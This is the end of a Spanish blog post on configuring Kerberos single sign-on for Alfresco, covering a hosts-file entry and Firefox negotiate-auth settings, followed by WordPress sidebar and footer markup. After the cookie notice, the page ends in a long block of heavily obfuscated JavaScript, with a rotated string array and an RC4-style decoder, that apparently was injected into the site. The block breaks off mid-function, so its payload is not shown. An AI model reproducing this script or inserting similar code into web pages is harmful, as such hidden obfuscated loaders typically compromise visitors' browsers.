<p>Si no   tenémos infraestructura suficiente usando DNS para resolución de   nombres, podemos usar el fichero hosts de   C:WindowsSystem32driversetc e incluir la línea &#8220;IP host   host.dominio&#8221;, por ejemplo:<br /><span style="font-size:x-small;"><span>192.168.1.12   alfpru   alfpru.in2pruebas</span></span></p>
<p>Para   el caso de Firefox, hay que poner en este (en el campo URL)   about:config y confirmar que deseamos entrar en la configuración.   Buscamos las siguientes opciones y le damos los valores  aquí señalados o   los que correspondan según la configuración de dominio del Active   Directory:<br />network.negotiate-auth.delegation-uris = http://alfpru.in2pruebas:8080/share<br />network.negotiate-auth.trusted-uris = http://alfpru.in2pruebas:8080/alfresco<br />network.negotiate-auth.using-native-gsslib = false</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/4482b-firefox_share_kerberos_sso.png" style="clear:right;float:right;margin-bottom:1em;margin-left:1em;"><img loading="lazy" decoding="async" border="0" height="223" src="http://www.fegor.com/wp-content/uploads/2016/01/4482b-firefox_share_kerberos_sso.png?w=300" width="320" /></a></div>
<p>(Nota:   Actualmente en la versión 3.4.0, el SSO en Alfresco no funciona con   Firefox en Linux; tampoco Alfresco Share con máquinas JVM de IBM).</p>
<p>Ya  solo queda realizar los ajustes que se necesiten, poner los nombres  correctos según la configuración de cada uno y probar su  funcionamiento.  </p>
<p>Más información de como configurar este escenario en:<br /><a href="http://wiki.alfresco.com/wiki/Alfresco_Authentication_Subsystems#Kerberos">http://wiki.alfresco.com/wiki/Alfresco_Authentication_Subsystems#Kerberos</a><br /><a href="http://www.bdat.com/documentos/samba/html/domain-member.html">http://www.bdat.com/documentos/samba/html/domain-member.html</a><br /><a href="http://technet.microsoft.com/en-us/library/cc757194%28WS.10%29.aspx">http://technet.microsoft.com/en-us/library/cc757194%28WS.10%29.aspx</a></p>
		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/en/author/admin/" title="View all posts by fegor" rel="author">fegor</a></span></span>, in <a href="https://www.fegor.com/en/category/alfresco/" >Alfresco</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/en/sso-con-active-directory-kerberos-en-win2k3-para-alfresco-3-4-en-centos-5-5/#comments">2 Replies</a>				</span>
					</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es"><a href="https://www.fegor.com/es/tag/sso/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en active"><a href="https://www.fegor.com/en/tag/sso/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/en/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/">New release of Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-2/">New release of Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en/en-vacaciones-hacer-un-pequeno-juego/">(Español) En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">New release of Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la &#8220;puerta de atrás&#8221; en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> on <a href="https://www.fegor.com/en/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">New release of Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.fegor.com/en/2024/03/'>March 2024</a></li>
	<li><a href='https://www.fegor.com/en/2020/02/'>February 2020</a></li>
	<li><a href='https://www.fegor.com/en/2017/02/'>February 2017</a></li>
	<li><a href='https://www.fegor.com/en/2016/08/'>August 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/04/'>April 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/02/'>February 2016</a></li>
	<li><a href='https://www.fegor.com/en/2016/01/'>January 2016</a></li>
	<li><a href='https://www.fegor.com/en/2015/08/'>August 2015</a></li>
	<li><a href='https://www.fegor.com/en/2015/06/'>June 2015</a></li>
	<li><a href='https://www.fegor.com/en/2015/02/'>February 2015</a></li>
	<li><a href='https://www.fegor.com/en/2014/10/'>October 2014</a></li>
	<li><a href='https://www.fegor.com/en/2014/08/'>August 2014</a></li>
	<li><a href='https://www.fegor.com/en/2014/07/'>July 2014</a></li>
	<li><a href='https://www.fegor.com/en/2013/11/'>November 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/09/'>September 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/04/'>April 2013</a></li>
	<li><a href='https://www.fegor.com/en/2013/02/'>February 2013</a></li>
	<li><a href='https://www.fegor.com/en/2012/12/'>December 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/10/'>October 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/09/'>September 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/05/'>May 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/04/'>April 2012</a></li>
	<li><a href='https://www.fegor.com/en/2012/01/'>January 2012</a></li>
	<li><a href='https://www.fegor.com/en/2011/10/'>October 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/09/'>September 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/08/'>August 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/06/'>June 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/05/'>May 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/03/'>March 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/02/'>February 2011</a></li>
	<li><a href='https://www.fegor.com/en/2011/01/'>January 2011</a></li>
	<li><a href='https://www.fegor.com/en/2010/12/'>December 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/09/'>September 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/08/'>August 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/03/'>March 2010</a></li>
	<li><a href='https://www.fegor.com/en/2010/02/'>February 2010</a></li>
	<li><a href='https://www.fegor.com/en/2009/12/'>December 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/09/'>September 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/08/'>August 2009</a></li>
	<li><a href='https://www.fegor.com/en/2009/05/'>May 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.fegor.com/en/feed/">Entries feed</a></li>
			<li><a href="https://www.fegor.com/en/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.fegor.com/en/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 items)">Alfresco</a>
<a href="https://www.fegor.com/en/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 items)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/en/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 items)">Alfviral</a>
<a href="https://www.fegor.com/en/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 items)">AMP</a>
<a href="https://www.fegor.com/en/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 items)">Antivirus</a>
<a href="https://www.fegor.com/en/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 items)">apache</a>
<a href="https://www.fegor.com/en/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 items)">aspect</a>
<a href="https://www.fegor.com/en/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 items)">bash</a>
<a href="https://www.fegor.com/en/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 items)">CIFS</a>
<a href="https://www.fegor.com/en/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 items)">ClamAV</a>
<a href="https://www.fegor.com/en/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 items)">Cluster</a>
<a href="https://www.fegor.com/en/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 items)">Eclipse</a>
<a href="https://www.fegor.com/en/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 items)">EHCache</a>
<a href="https://www.fegor.com/en/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 items)">fileServers</a>
<a href="https://www.fegor.com/en/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 items)">Gestión documental</a>
<a href="https://www.fegor.com/en/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 items)">GMail</a>
<a href="https://www.fegor.com/en/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 items)">google</a>
<a href="https://www.fegor.com/en/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 items)">heap</a>
<a href="https://www.fegor.com/en/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 items)">ICAP</a>
<a href="https://www.fegor.com/en/tag/inbound/" class="tag-cloud-link tag-link-90 tag-link-position-20" style="font-size: 12.834532374101pt;" aria-label="Inbound (5 items)">Inbound</a>
<a href="https://www.fegor.com/en/tag/java/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Java (2 items)">Java</a>
<a href="https://www.fegor.com/en/tag/javascript/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 9.8129496402878pt;" aria-label="javascript (2 items)">javascript</a>
<a href="https://www.fegor.com/en/tag/jconsole/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="jconsole (3 items)">jconsole</a>
<a href="https://www.fegor.com/en/tag/jgroups/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="JGroups (2 items)">JGroups</a>
<a href="https://www.fegor.com/en/tag/jvm/" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 11.021582733813pt;" aria-label="JVM (3 items)">JVM</a>
<a href="https://www.fegor.com/en/tag/linux/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 12.834532374101pt;" aria-label="linux (5 items)">linux</a>
<a href="https://www.fegor.com/en/tag/movistar/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 8pt;" aria-label="movistar (1 item)">movistar</a>
<a href="https://www.fegor.com/en/tag/ntlm/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 9.8129496402878pt;" aria-label="NTLM (2 items)">NTLM</a>
<a href="https://www.fegor.com/en/tag/outbound/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Outbound (5 items)">Outbound</a>
<a href="https://www.fegor.com/en/tag/reglas/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 13.539568345324pt;" aria-label="reglas (6 items)">reglas</a>
<a href="https://www.fegor.com/en/tag/router/" class="tag-cloud-link tag-link-147 tag-link-position-31" style="font-size: 8pt;" aria-label="router (1 item)">router</a>
<a href="https://www.fegor.com/en/tag/scan/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="Scan (1 item)">Scan</a>
<a href="https://www.fegor.com/en/tag/share/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 15.05035971223pt;" aria-label="Share (9 items)">Share</a>
<a href="https://www.fegor.com/en/tag/single-sign-on/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Single Sign On (1 item)">Single Sign On</a>
<a href="https://www.fegor.com/en/tag/smtp/" class="tag-cloud-link tag-link-155 tag-link-position-35" style="font-size: 12.834532374101pt;" aria-label="SMTP (5 items)">SMTP</a>
<a href="https://www.fegor.com/en/tag/sso/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 9.8129496402878pt;" aria-label="SSO (2 items)">SSO</a>
<a href="https://www.fegor.com/en/tag/ubuntu/" class="tag-cloud-link tag-link-169 tag-link-position-37" style="font-size: 12.028776978417pt;" aria-label="Ubuntu (4 items)">Ubuntu</a>
<a href="https://www.fegor.com/en/tag/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 16.158273381295pt;" aria-label="Uncategorized (12 items)">Uncategorized</a>
<a href="https://www.fegor.com/en/tag/virus/" class="tag-cloud-link tag-link-175 tag-link-position-39" style="font-size: 11.021582733813pt;" aria-label="virus (3 items)">virus</a>
<a href="https://www.fegor.com/en/tag/virustotal/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 12.028776978417pt;" aria-label="VirusTotal (4 items)">VirusTotal</a>
<a href="https://www.fegor.com/en/tag/vmware/" class="tag-cloud-link tag-link-178 tag-link-position-41" style="font-size: 8pt;" aria-label="VMWare (1 item)">VMWare</a>
<a href="https://www.fegor.com/en/tag/was/" class="tag-cloud-link tag-link-180 tag-link-position-42" style="font-size: 12.028776978417pt;" aria-label="WAS (4 items)">WAS</a>
<a href="https://www.fegor.com/en/tag/webdav/" class="tag-cloud-link tag-link-183 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="WebDAV (2 items)">WebDAV</a>
<a href="https://www.fegor.com/en/tag/websphere/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 12.028776978417pt;" aria-label="WebSphere (4 items)">WebSphere</a>
<a href="https://www.fegor.com/en/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 items)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rcg-forest/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return 